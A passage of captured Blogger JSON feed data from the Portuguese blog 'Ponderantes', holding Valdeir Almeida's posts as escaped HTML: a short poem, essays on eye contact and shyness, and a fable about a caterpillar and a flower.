 \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Tabela normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin:0cm;\n mso-para-margin-bottom:.0001pt;\n mso-pagination:widow-orphan;\n font-size:12.0pt;\n font-family:\"Times New Roman\",\"serif\";\n mso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/7932553089861203215\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/02\/memorias-fosseis-ou-memorial-do-tempo.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7932553089861203215"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7932553089861203215"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/02\/memorias-fosseis-ou-memorial-do-tempo.html","title":"‘Memórias Fósseis’ ou Memorial do Tempo"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXrty3xBosULVwUfeRrz3vqdgdb29ROsRfu1cvXULk2uDB3yK0ipUJUGbRpFFfSLxUgQLLd6HF6HzZU-oTsFV8b0JEDRL7drl03FVvRWG47yVauO4pkM-8qNnKZa2zVWK3WXXiK58zhg\/s72-c\/Mem%25C3%25B3rias+F%25C3%25B3sseis+Imagem.PNG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-8500114920591666397"},"published":{"$t":"2019-02-21T06:00:00.000-03:00"},"updated":{"$t":"2019-02-21T06:00:09.016-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Poemando"}],"title":{"type":"text","$t":"Pequena Dança"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk8rlZHSCJ-YloigwALL0BSules3eal_xnIIO8qc7iKMZ0WaZMRIBg6WGJSEOLWlZZGxWacKlHOyGa11k4srWx_aLUc15X4bv4waU0kVHZ0dSEOR5kLhgQnKtndlLXT9ChcSHF3RvEtmE\/s1600\/Pequena+Dan%25C3%25A7a+Imagem.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"707\" data-original-width=\"735\" height=\"307\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk8rlZHSCJ-YloigwALL0BSules3eal_xnIIO8qc7iKMZ0WaZMRIBg6WGJSEOLWlZZGxWacKlHOyGa11k4srWx_aLUc15X4bv4waU0kVHZ0dSEOR5kLhgQnKtndlLXT9ChcSHF3RvEtmE\/s320\/Pequena+Dan%25C3%25A7a+Imagem.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify; text-indent: 35.0pt;\"\u003E\n\u003Cspan style=\"color: black;\"\u003EQue\nminúscula beleza\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-indent: 35.0pt;\"\u003E\n\u003Cspan style=\"color: black;\"\u003Eé\naquela a riscar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-indent: 35.0pt;\"\u003E\n\u003Cspan style=\"color: black;\"\u003Eo\ncartão musical?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-indent: 35.0pt;\"\u003E\n\u003Cspan style=\"color: black;\"\u003EÉ a\nformiga\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-indent: 35.0pt;\"\u003E\n\u003Cspan style=\"color: black;\"\u003Eque\nbaila\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-indent: 35.0pt;\"\u003E\n\u003Cspan style=\"color: black;\"\u003Eao\nsom do\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-indent: 35.0pt;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E“Parabéns\npra você”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.0pt;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.0pt;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E(Escrito por Valdeir Almeida. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitosAutorais\u003C\/a\u003E]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/8500114920591666397\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/02\/pequena-danca.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8500114920591666397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8500114920591666397"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/02\/pequena-danca.html","title":"Pequena Dança"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk8rlZHSCJ-YloigwALL0BSules3eal_xnIIO8qc7iKMZ0WaZMRIBg6WGJSEOLWlZZGxWacKlHOyGa11k4srWx_aLUc15X4bv4waU0kVHZ0dSEOR5kLhgQnKtndlLXT9ChcSHF3RvEtmE\/s72-c\/Pequena+Dan%25C3%25A7a+Imagem.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-8145439374134947827"},"published":{"$t":"2019-02-19T21:24:00.000-03:00"},"updated":{"$t":"2019-02-19T21:30:59.442-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Relacionamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Olhos para ver, diálogos além da fala"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGmTb6JtjsrXsZR-pdHDoAVfHTVqpEmQSs0sSey7o6G74677q4Yisi1TlqHJap8VrBpRFpTdWOa_IvvwBHdVDO9HaVDx6fIBw2lExybqwpepHHtKCPtc2cu7y2BqSaFq97qg1apPjUqbg\/s1600\/Olhos+nos+olhos+imagens.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"538\" data-original-width=\"821\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGmTb6JtjsrXsZR-pdHDoAVfHTVqpEmQSs0sSey7o6G74677q4Yisi1TlqHJap8VrBpRFpTdWOa_IvvwBHdVDO9HaVDx6fIBw2lExybqwpepHHtKCPtc2cu7y2BqSaFq97qg1apPjUqbg\/s320\/Olhos+nos+olhos+imagens.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSituação: duas pessoas travam diálogo supostamente agradável. Supostamente, porque apenas uma delas não apresenta um olhar perdido. O companheiro de conversa observa tudo ao redor, menos o interlocutor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nO outro não necessariamente perdeu o interesse pelo assunto. Está atento. Contudo sofre de dupla dificuldade: ver o outro e ser visto por ele. Um “mal” que acomete tímidos e extrovertidos. Aliás, é comum pessoas com elevado grau de extroversão serem sinceras e confortáveis com as palavras; porém, seus olhos não corresponderem. Há um embate interno, uma solicitação taciturna: “Ouça-me, mas não me veja”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA música \u003Ci\u003EOlhos nos Olhos \u003C\/i\u003Econtribui para esclarecer a contradição. Em um trecho, Chico Buarque escreve: “Olhos nos olhos, quero ver o que você diz”. Entre pessoas cujos sentidos encontram-se saudáveis, os gestos devem compor o diálogo. O que afirmam os lábios, os olhares podem negar, mesmo não sendo esse o objetivo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nComo mencionado, todos estão propensos a sofrer esse paradoxo e por ele ser prejudicados socialmente. Entretanto é um problema superável. Com exercícios contínuos e óbvios: observar visualmente o outro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÉ uma orientação que se destina, sobretudo, aos extrovertidos, por estarem mais expostos ao problema. Do mesmo modo que eles não se acanham ao usar a voz, devem estender à visão tal expansividade. Assim, serão ampliadas as possibilidades de diálogos, e barreiras afetivas serão rompidas. (Texto de Valdeir Almeida. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/8145439374134947827\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/02\/olhos-para-ver-dialogos-alem-da-fala.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8145439374134947827"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8145439374134947827"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/02\/olhos-para-ver-dialogos-alem-da-fala.html","title":"Olhos para ver, diálogos além da fala"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGmTb6JtjsrXsZR-pdHDoAVfHTVqpEmQSs0sSey7o6G74677q4Yisi1TlqHJap8VrBpRFpTdWOa_IvvwBHdVDO9HaVDx6fIBw2lExybqwpepHHtKCPtc2cu7y2BqSaFq97qg1apPjUqbg\/s72-c\/Olhos+nos+olhos+imagens.PNG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-682140048297317156"},"published":{"$t":"2019-02-14T19:33:00.000-03:00"},"updated":{"$t":"2019-02-18T16:44:19.048-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Prosa"}],"title":{"type":"text","$t":"As Cores do Olhar"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiijteClHnInQo6xAZ9sg4Gja19s69v_2nIJDB6Uc28bo0iQPvYPiT-_ZV7t3Wbw2rJGGoqYYW36Ar6teOoNMreQsZ5e8rO7TCk0FeS2JlRIjFcDMVkxw1wN0DetLYJ8HNUItTLTvi1LBRs\/s1600\/silhouette-1898502_640.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"529\" data-original-width=\"640\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiijteClHnInQo6xAZ9sg4Gja19s69v_2nIJDB6Uc28bo0iQPvYPiT-_ZV7t3Wbw2rJGGoqYYW36Ar6teOoNMreQsZ5e8rO7TCk0FeS2JlRIjFcDMVkxw1wN0DetLYJ8HNUItTLTvi1LBRs\/s320\/silhouette-1898502_640.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA lagarta entrou no casulo e de lá não saiu. Familiares e vizinhos deram a notícia. Todo mundo apareceu. Gritavam uns, batiam no casulo outros. Em vão. A suspeita: a lagarta morreu sem nem ser borboleta. Que lástima!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEntão, abriram o casulo, para retirar o cadáver. Mas não havia cadáver, nem borboleta. Só vazio, um oco de cores frescas, furtivas.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nChoro dos parentes. Comentários da vizinhança. Uma celeuma dramática. “Saíra a lagarta já borboleta?”. “Foi raptada por algum par alucinado?”. Tantas perguntas inúteis, respostas mudas, informações falsas, até mesmo caluniosas.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUma flor assistia a tudo, a metros poucos. Destoava do jardim inteiro: linda, mais que as outras. A coloração da flor em apreço lembrava a de uma borboleta; aliás, com todas as letras: eram as próprias cores da borboleta.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDiante do quadro patético das companheiras de asas, a flor ria com as pétalas, gargalhava de chorar, com lágrimas de orvalho. “Ai ai!”, suspirou irônica, aliviada. Alívio por ambientar-se numa paragem onde sente as próprias cores. (Texto de Valdeir Almeida, respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003Edireitos autorais\u003C\/a\u003E)\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/682140048297317156\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/02\/as-cores-do-olhar.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/682140048297317156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/682140048297317156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/02\/as-cores-do-olhar.html","title":"As Cores do Olhar"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiijteClHnInQo6xAZ9sg4Gja19s69v_2nIJDB6Uc28bo0iQPvYPiT-_ZV7t3Wbw2rJGGoqYYW36Ar6teOoNMreQsZ5e8rO7TCk0FeS2JlRIjFcDMVkxw1wN0DetLYJ8HNUItTLTvi1LBRs\/s72-c\/silhouette-1898502_640.png","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ponderantes.com.br/feeds/posts/default/-/Desmistificando%20a%20timidez?alt=json-in-script&max-results=6&callback=jQuery111006440517014136977_1768646382076&_=1768646382077
body_size: 12976
content:
// API callback
jQuery111006440517014136977_1768646382076({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-356884543862268078"},"updated":{"$t":"2025-11-19T22:13:53.627-03:00"},"category":[{"term":"Reflexão"},{"term":"Relacionamento"},{"term":"Educação"},{"term":"Crônicas"},{"term":"Amizade"},{"term":"Prosa"},{"term":"Televisão"},{"term":"Literatura"},{"term":"Contos"},{"term":"Professores"},{"term":"Língua Portuguesa"},{"term":"Datas"},{"term":"Leitura"},{"term":"Tempo"},{"term":"Timidez"},{"term":"amor"},{"term":"Selos e afins"},{"term":"Avisos do Blog"},{"term":"Desmistificando a timidez"},{"term":"Música"},{"term":"Política"},{"term":"Mensagens"},{"term":"Blogagem Coletiva"},{"term":"Dolores"},{"term":"Emunda"},{"term":"Gramática Brincante"},{"term":"Olhar"},{"term":"Poemando"},{"term":"Diálogos"},{"term":"Feira de Santana"},{"term":"Lições"},{"term":"Outros"},{"term":"Religião"},{"term":"Ato de Escrever"},{"term":"Bullying"},{"term":"Memórias"},{"term":"Reflexões"},{"term":"Sobre Plágios"},{"term":"Abraço"},{"term":"Autores"},{"term":"Ensaio"},{"term":"Escritores"}],"title":{"type":"text","$t":"Ponderantes"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/-\/Desmistificando+a+timidez?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/-\/Desmistificando+a+timidez\/-\/Desmistificando+a+timidez?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-8942839773937399116"},"published":{"$t":"2020-03-14T18:45:00.000-03:00"},"updated":{"$t":"2020-04-29T09:39:50.810-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Por que muitos tímidos tornam-se retraídos"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cb\u003ETímido sem amor próprio cede mais facilmente à pressão para viver como se fosse um extrovertido e está mais suscetível a sofrer depressão e a isolar-se socialmente\n\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSM3pA7c0q8fxDCM740PJe0aWyy5DKp9ExGMdwE72d1Xz763AZaKo8eGM4uVdXZwdy58UtWEs3XgHSLrRySLZmfrk8XOuOzxFphe8ZISb_U2LCWFDLn8XhPoPpQD2we57xlunM-jhJmo\/s1600\/Por+que+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"866\" data-original-width=\"1300\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSM3pA7c0q8fxDCM740PJe0aWyy5DKp9ExGMdwE72d1Xz763AZaKo8eGM4uVdXZwdy58UtWEs3XgHSLrRySLZmfrk8XOuOzxFphe8ZISb_U2LCWFDLn8XhPoPpQD2we57xlunM-jhJmo\/s400\/Por+que+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003EO tímido é naturalmente introvertido, mas não é essencialmente inibido\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"font-size: medium; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTímidos genuínos sentem-se confortáveis com a própria introversão: um temperamento que satisfaz suas necessidades individuais e torna-o capaz de estabelecer relacionamentos interpessoais sadios. Além disso, produz um bem-estar propício para externar seus anseios. A energia criativa relacionada à habilidade artística e literária é fruto desse ambiente interno em que os introvertidos liberam sua espontaneidade.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs9D35WgzAkwFrQBow4qL_81bA-8JFEz_tankTixCl71JMY3acQmBSuXS29SEoUF8AhAFefeiXUMxBLjlg4Lt4M7M9g267HeYJFOIToKxF2A-o0mtnS_Z4hNbiQ0I5T31yjteZXNFKTt8\/s1600\/O+t%25C3%25ADmido+%25C3%25A9+naturalmente+introvertido.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"145\" data-original-width=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs9D35WgzAkwFrQBow4qL_81bA-8JFEz_tankTixCl71JMY3acQmBSuXS29SEoUF8AhAFefeiXUMxBLjlg4Lt4M7M9g267HeYJFOIToKxF2A-o0mtnS_Z4hNbiQ0I5T31yjteZXNFKTt8\/s1600\/O+t%25C3%25ADmido+%25C3%25A9+naturalmente+introvertido.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nLogo – ao contrário da \u003Ca 